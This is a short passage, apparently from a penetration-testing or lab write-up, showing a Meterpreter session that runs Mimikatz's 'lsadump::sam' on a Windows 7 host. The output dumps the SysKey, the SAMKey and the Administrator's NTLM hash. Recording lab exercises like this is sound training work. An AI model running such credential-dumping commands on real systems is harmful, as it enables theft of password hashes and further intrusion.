 meterpreter > kiwi_cmd "lsadump::sam"
Domain : XIAORANG-WIN7
SysKey : 2a11b200a6112a85c9dd6dff027f1329
Local SID : S-1-5-21-2581512483-3240632136-3584315298
SAMKey : 9395e29a25551169051e8a7760cc49ac
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 48f6da83eb89a4da8a1cc963b855a799
RID  : 000001f5 (501)
User : Guest